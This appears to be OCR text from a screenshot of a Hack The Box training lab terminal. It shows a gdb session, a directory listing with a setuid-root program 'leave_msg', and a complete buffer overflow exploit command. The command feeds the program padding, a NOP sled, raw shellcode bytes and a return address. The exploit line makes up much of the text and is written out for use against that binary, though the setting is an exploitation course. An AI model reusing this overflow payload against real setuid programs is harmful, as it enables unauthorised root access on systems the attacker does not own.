 htb-student@nixbof32skills: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × htb-student@nixbof32skills: ~ × kali@kali: ~ ×
0×ffffd7e4: 0×3d 0×34 0×30 0×3b 0×33 0×33 0×3b 0×30
0×ffffd7ec: 0×31 0×3a 0×63 0×64 0×3d 0×34 0×30 0×3b
0×ffffd7f4: 0×33 0×33 0×3b 0×30 0×31 0×3a 0×6f 0×72
0×ffffd7fc: 0×3d 0×34 0×30 0×3b 0×33 0×31 0×3b 0×30
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) c
Continuing.
process 2281 is executing new program: /bin/dash
Error in re-setting breakpoint 1: Function "main" not defined.
[Inferior 1 (process 2281) exited normally]
(gdb) q
htb-student@nixbof32skills:~$ ls -la
total 44
drwxr-xr-x 4 htb-student htb-student 4096 Aug 3 2021 .
drwxr-xr-x 4 root root 4096 Aug 3 2021 ..
-rw------- 1 htb-student htb-student 5 Nov 20 2020 .bash_history
-rw-r--r-- 1 htb-student htb-student 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 htb-student htb-student 3771 Apr 4 2018 .bashrc
drwx------ 2 htb-student htb-student 4096 Aug 3 2021 .cache
drwx------ 3 htb-student htb-student 4096 Aug 3 2021 .gnupg
-rwsr-xr-x 1 root root 7448 Nov 20 2020 leave_msg
-rw-r--r-- 1 htb-student htb-student 2064 Sep 24 12:43 msg.txt
-rw-r--r-- 1 htb-student htb-student 807 Apr 4 2018 .profile
htb-student@nixbof32skills:~$ ./leave_msg $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc9\xb8\xb5\xa8
\xcc\x7b\xd9\x74\x24\xf4\x5a\x29\xc9\xb1\x12\x31\x42\x17\x03\x42\x17\x83\x77\xac\x2e\x8e\x46\x76\x59\x92\xfb\xcb\xf5\x3f\xf9\x
42\x18\x0f\x9b\x99\x5b\xe3\x3a\x92\x63\xc9\x3c\x9b\xe2\x28\x54\x63\x15\xcb\xa5\xf3\x17\xcb\xdf\x6a\x91\x2a\xaf\x0b\xf1\xfd\x9c
\x60\xf2\x74\xc3\x4a\x75\xd4\x6b\x3b\x59\xaa\x03\xab\x8a\x63\xb1\x42\x5c\x98\x67\xc6\xd7\xbe\x37\xe3\x2a\xc0" + "\xb4\xd6\xff\
xff"')
15:00